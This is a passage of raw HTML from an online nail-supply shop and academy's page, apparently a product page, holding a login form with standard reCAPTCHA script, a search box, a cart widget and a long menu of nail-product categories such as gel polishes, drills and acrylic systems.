										<form method="post" class="login woocommerce-form woocommerce-form-login " action="https://www.brunsonnaildrill.com/my-account/" >

				
				
				<div class="close-login-form"><span>Close</span></div>

				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />
				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0&ver=1.31' id='wpcaptcha-recaptcha-js'></script>
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="33af3da3de" /><input type="hidden" name="_wp_http_referer" value="/product/fairy-dust-gel-nail-polish-bfd021/" />										<button type="submit" class="button woocommerce-Button" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.brunsonnaildrill.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label for="rememberme" class="remember-me-label inline">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" /> <span>Remember me</span>
					</label>
				</div>
				
				
				
			</form>

		
						</div>
					</div>
				</li></ul></div>						</div>
									</div>
			</div>
		</div>
	</div> 
<!--END TOP HEADER-->
			
			<!-- HEADER -->
			<header class="main-header header-has-no-bg header-logo-center icons-design-line header-color-dark header-mobile-center" data-sticky-class="header-mobile-center header-color-dark">

				<div class="container"><div class="wrapp-header"><div class="header-left-side">			<div class="woodmart-burger-icon mobile-nav-icon">
				<span class="woodmart-burger"></span>
				<span class="woodmart-burger-label">Menu</span>
			</div><!--END MOBILE-NAV-ICON-->
		</div>			<div class="widgetarea-head">
							</div>
					<div class="site-logo">
				<div class="woodmart-logo-wrap switch-logo-enable">
					<a href="https://www.brunsonnaildrill.com/" class="woodmart-logo woodmart-main-logo" rel="home">
						<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/04/brunson-logo-purple-web.jpg" alt="Brunson Nail Academy &amp; Professional Nail Product Supplies" />					</a>
																	<a href="https://www.brunsonnaildrill.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
							<img src="https://www.brunsonnaildrill.com/wp-content/uploads/2021/04/brunson-logo-purple-web.jpg" alt="Brunson Nail Academy &amp; Professional Nail Product Supplies" />						</a>
									</div>
			</div>
		<div class="right-column">			<div class="search-button mobile-search-icon">
				<a href="#"><span class="search-button-icon"></span></a>
												<div class="woodmart-search-dropdown">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://www.brunsonnaildrill.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
									</div>
				<div class="woodmart-shopping-cart woodmart-cart-design-2  woodmart-cart-alt">
			<a href="https://www.brunsonnaildrill.com/cart/">
				<span class="woodmart-cart-wrapper">
					<span class="woodmart-cart-icon"></span>
					<span class="woodmart-cart-totals">
									<span class="woodmart-cart-number">0 <span>items</span></span>
								<span class="subtotal-divider">/</span> 
									<span class="woodmart-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">AED</span>0.00</bdi></span></span></span>
							</span>
				</span>
			</a>
							<div class="dropdown-cart">
						<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> 
				</div>
					</div>
		</div></div></div><div class="navigation-wrap navigation-color-scheme-dark"><div class="container">		<div class="site-navigation woodmart-navigation menu-center main-nav" role="navigation">
			<div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="menu"><li id="menu-item-34575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34575 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-deals/" class="woodmart-nav-link"><span>Monthly Deals</span></a></li>
<li id="menu-item-14880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14880 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/best-nail-technician-courses/" class="woodmart-nav-link"><span>Education</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-14881" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14881 item-level-1"><a href="https://www.brunsonnaildrill.com/brunson-nail-academy-courses/" class="woodmart-nav-link"><span>Hands-on Education</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14626" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14626 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine-and-drill-bits/" class="woodmart-nav-link"><span>Nail Drill Machine &amp; Bits</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-machine/" class="woodmart-nav-link"><span>Nail Drill Machine</span></a></li>
	<li id="menu-item-25206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25206 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-drill-bits" class="woodmart-nav-link"><span>Nail Drill Bits</span></a></li>
	<li id="menu-item-4623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4623 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-filing-tools/" class="woodmart-nav-link"><span>Pedicure Filing Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15847 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/air-brush-pigments/" class="woodmart-nav-link"><span>AirBrush &#038; Pigments</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21403 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Airbrush Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-32630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32630 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-polish/" class="woodmart-nav-link"><span>Gel Nail Polish</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-17484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17484 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-polish" class="woodmart-nav-link"><span>Smart Gel Polish</span></a></li>
	<li id="menu-item-26857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26857 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rubber-base-gel-nail-polish/" class="woodmart-nav-link"><span>Rubber Base Gel</span></a></li>
	<li id="menu-item-35046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Cat Eye Gel Nail Polish</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-41294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41294 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/silver-cat-eye-top-gel/" class="woodmart-nav-link"><span>Silver Cat Eye Top Gel</span></a></li>
		<li id="menu-item-35851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35851 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/exotic-red-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>Exotic Red Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-35479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35479 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cat-eye-magnet/" class="woodmart-nav-link"><span>Cat Eye Magnet</span></a></li>
		<li id="menu-item-29121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29121 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/magic-crystal-9d-gel-polish/" class="woodmart-nav-link"><span>Magic Crystal 9D Gel Polsih</span></a></li>
		<li id="menu-item-33149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33149 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/disco-magnetic-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Disco 9D Magnetic Cat Eye Gel Nail Polish</span></a></li>
		<li id="menu-item-29118" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29118 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/multiverse-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Multiverse Cat Eye 9D Gel Polish</span></a></li>
		<li id="menu-item-18000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18000 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/diamond-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Diamond 9D Gel Polish Collections</span></a></li>
		<li id="menu-item-14629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14629 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/9d-cat-eye-gel-nail-polish/" class="woodmart-nav-link"><span>9D Cat Eye Magnetic Gel Polish</span></a></li>
		<li id="menu-item-33865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33865 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/smart-9d-gel-nail-polish/" class="woodmart-nav-link"><span>Smart 9D Cat Eye Gel</span></a></li>
		<li id="menu-item-31228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31228 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/aurora-gel-nail-polish/" class="woodmart-nav-link"><span>Aurora Magentic Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-38006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38006 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/metallica-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Metallica Cat Eye Gel Polish</span></a></li>
		<li id="menu-item-33053" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33053 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/neon-crystal-9d-cat-eye-gel-polish/" class="woodmart-nav-link"><span>9D Cat Eye Neon Crystal Gel Polish</span></a></li>
		<li id="menu-item-18266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18266 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/platinum-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Platinum 9D Cat Eye</span></a></li>
		<li id="menu-item-35218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35218 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/lucky-star-cat-eye-9d-gel-polish/" class="woodmart-nav-link"><span>Lucky Star 9D Gel Polish</span></a></li>
		<li id="menu-item-31987" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31987 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/beyond-cat-eye-gel-polish/" class="woodmart-nav-link"><span>Beyond Cat Eye</span></a></li>
	</ul>
</li>
	<li id="menu-item-33379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33379 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/cashmere-gel-nail-polish/" class="woodmart-nav-link"><span>Cashmere Gel Nail Polish</span></a></li>
	<li id="menu-item-18132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18132 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/fairy-dust-gel-nail-polish/" class="woodmart-nav-link"><span>Fairy Dust Gel Nail Polish</span></a></li>
	<li id="menu-item-26648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26648 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/builder-gel-nail-polish/" class="woodmart-nav-link"><span>Builder Gel Polish</span></a></li>
	<li id="menu-item-39452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39452 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/transparent-glass-nail-gel/" class="woodmart-nav-link"><span>Transparent Glass Gel</span></a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/spider-gel-nail-art/" class="woodmart-nav-link"><span>Spider Gel</span></a></li>
	<li id="menu-item-35217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35217 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/rainboleon-glitter-gel-polish/" class="woodmart-nav-link"><span>Rainboleoon Glitter Gel Polish</span></a></li>
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-gel-ink/" class="woodmart-nav-link"><span>Gel Ink</span></a></li>
	<li id="menu-item-14737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/foil-gel-polish/" class="woodmart-nav-link"><span>Foil Gel Polish</span></a></li>
	<li id="menu-item-16137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16137 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-art-designer-gel/" class="woodmart-nav-link"><span>Nail Art Designer Gel</span></a></li>
	<li id="menu-item-17162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17162 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/mermaid-gel-nail-polish/" class="woodmart-nav-link"><span>Mermaid Gel Nail Polish</span></a></li>
	<li id="menu-item-19098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19098 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blooming-gel-polish/" class="woodmart-nav-link"><span>Blooming Gel Polishes</span></a></li>
	<li id="menu-item-34662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34662 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-gel-polish/" class="woodmart-nav-link"><span>Sugar Daddy Gel Polish</span></a></li>
	<li id="menu-item-33465" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33465 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/chameleon-gel-nail-polish/" class="woodmart-nav-link"><span>Chameleon Gel Polish</span></a></li>
	<li id="menu-item-33863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33863 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-gel-top-coat/" class="woodmart-nav-link"><span>Magic Top Coat Gel</span></a></li>
	<li id="menu-item-16617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16617 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/abstract-gel-polish/" class="woodmart-nav-link"><span>Abstract Gel Nail</span></a></li>
	<li id="menu-item-21047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21047 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/micro-diamond-gel-nail-polish" class="woodmart-nav-link"><span>Micro Diamond Gel Polish</span></a></li>
	<li id="menu-item-20149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20149 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/metallic-gel-nail-polish/" class="woodmart-nav-link"><span>Metallic Gel</span></a></li>
	<li id="menu-item-25785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25785 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/diamond-glitter-nail-polish/" class="woodmart-nav-link"><span>Diamond Glitter Nail Polish</span></a></li>
	<li id="menu-item-14630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14630 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/gel-nail-remover/" class="woodmart-nav-link"><span>Nail Glue &amp; Remover</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-15674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15674 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-dip-powder/" class="woodmart-nav-link"><span>Nail Dip Powder</span></a></li>
<li id="menu-item-20125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20125 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-gel-nails/" class="woodmart-nav-link"><span>Sculpting Gel</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-20120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20120 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/self-levelling-sculpting-gel" class="woodmart-nav-link"><span>Self Levelling Gel</span></a></li>
	<li id="menu-item-20121" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20121 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sculpting-balanced-gel/" class="woodmart-nav-link"><span>Balancing Gel</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23354 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-polish/" class="woodmart-nav-link"><span>Nail Polishes</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-45826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45826 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/blue-nail-polish/" class="woodmart-nav-link"><span>Blue Nail Polish</span></a></li>
	<li id="menu-item-45827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45827 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/green-nail-polish/" class="woodmart-nav-link"><span>Green Nail Polish</span></a></li>
	<li id="menu-item-45839" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45839 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/red-nail-polish/" class="woodmart-nav-link"><span>Red Nail Polish</span></a></li>
	<li id="menu-item-45828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45828 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pink-nail-polish/" class="woodmart-nav-link"><span>Pink Nail Polish</span></a></li>
	<li id="menu-item-45829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45829 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/peach-nail-polish/" class="woodmart-nav-link"><span>Peach Nail Polish</span></a></li>
	<li id="menu-item-45830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45830 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nude-nail-polish/" class="woodmart-nav-link"><span>Nude Nail Polish</span></a></li>
	<li id="menu-item-45832" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45832 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/brown-coffee-tones-nail-polish/" class="woodmart-nav-link"><span>Brown &#038; Coffee Tones Nail Polish</span></a></li>
	<li id="menu-item-45831" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45831 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/purple-nail-polish/" class="woodmart-nav-link"><span>Purple Nail Polish</span></a></li>
	<li id="menu-item-45834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45834 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/white-nail-polish/" class="woodmart-nav-link"><span>White Nail Polish</span></a></li>
	<li id="menu-item-45847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45847 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/yellow-nail-polish/" class="woodmart-nav-link"><span>Yellow Nail Polish</span></a></li>
	<li id="menu-item-45865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45865 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/glitter-nail-polish/" class="woodmart-nav-link"><span>Glitter Nail Polish</span></a></li>
	<li id="menu-item-45833" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45833 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/grey-silver-nail-polish/" class="woodmart-nav-link"><span>Grey and Silver Nail Polish</span></a></li>
	<li id="menu-item-45848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45848 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/orange-nail-polish/" class="woodmart-nav-link"><span>Orange Nail Polish</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-22659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22659 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/breathable-nail-polish" class="woodmart-nav-link"><span>Breathable Nail Polish</span></a></li>
<li id="menu-item-15713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15713 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/manicure-pedicure-tools/" class="woodmart-nav-link"><span>Manicure &amp; Pedicure</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-22046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22046 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-files-and-buffers/" class="woodmart-nav-link"><span>Nail filers &#038; Buffers</span></a></li>
	<li id="menu-item-36943" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36943 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/pedicure-chairs/" class="woodmart-nav-link"><span>Pedicure Chairs and Stools</span></a></li>
	<li id="menu-item-21595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21595 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-cuticle-oil/" class="woodmart-nav-link"><span>Cuticle Oils</span></a></li>
	<li id="menu-item-22050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22050 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Callus-Care" class="woodmart-nav-link"><span>Callus Care</span></a></li>
	<li id="menu-item-33788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33788 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/" class="woodmart-nav-link"><span>Manicure Tools</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li id="menu-item-39454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39454 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/nail-nipper/" class="woodmart-nav-link"><span>Nail Nipper</span></a></li>
		<li id="menu-item-39455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39455 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-pusher/" class="woodmart-nav-link"><span>Cuticle Pusher</span></a></li>
		<li id="menu-item-39456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39456 item-level-2"><a href="https://www.brunsonnaildrill.com/product-category/cuticle-scissor/" class="woodmart-nav-link"><span>Cuticle Scissor</span></a></li>
	</ul>
</li>
	<li id="menu-item-37128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37128 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/manicure-tools/nail-clipper/" class="woodmart-nav-link"><span>Nail Clipper</span></a></li>
	<li id="menu-item-22091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22091 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-brush/" class="woodmart-nav-link"><span>Nail Brushes</span></a></li>
	<li id="menu-item-36570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36570 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/nail-accessories/" class="woodmart-nav-link"><span>Nail Accessories</span></a></li>
	<li id="menu-item-23836" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23836 item-level-1"><a href="http://www.brunsonnaildrill.com/product-category/nail-care-tools" class="woodmart-nav-link"><span>Nail Care Tools</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-16703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16703 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/body-art-accessories" class="woodmart-nav-link"><span>Body Art Accessories</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21991 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/body-art-pigments/" class="woodmart-nav-link"><span>Body Art Pigments</span></a></li>
	<li id="menu-item-21989" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21989 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/airbrush-nail-art-stensils/" class="woodmart-nav-link"><span>Body Art Stencils</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21651 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/poly-gel" class="woodmart-nav-link"><span>PolyGel Collections</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-21986" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21986 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/polygel-nails/" class="woodmart-nav-link"><span>PolyGel</span></a></li>
	<li id="menu-item-21652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21652 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Poly-Gel-Mold-Tips" class="woodmart-nav-link"><span>PolyGel Mold Tips</span></a></li>
	<li id="menu-item-35481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35481 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/3d-nail-art-mold/" class="woodmart-nav-link"><span>3D Nail Art Mold</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-18574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18574 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-systems/" class="woodmart-nav-link"><span>Nail Acrylic System</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-18800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18800 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-powder/" class="woodmart-nav-link"><span>Acrylic Powder</span></a></li>
	<li id="menu-item-29858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29858 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/sugar-daddy-acrylic-powder/" class="woodmart-nav-link"><span>Sugar Daddy Acrylic Powder</span></a></li>
	<li id="menu-item-18575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18575 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-monomer" class="woodmart-nav-link"><span>Monomer</span></a></li>
	<li id="menu-item-19883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19883 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/acrylic-nail-brush/" class="woodmart-nav-link"><span>Acrylic Brushes</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-21221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21221 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.brunsonnaildrill.com/product-category/nail-tips-nail-forms/" class="woodmart-nav-link"><span>Nail Tips &#038; Forms</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-22048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22048 item-level-1"><a href="https://www.brunsonnaildrill.com/product-category/Nail-Forms" class="woodmart-nav-link"><span>Nail Forms</span></a></li>
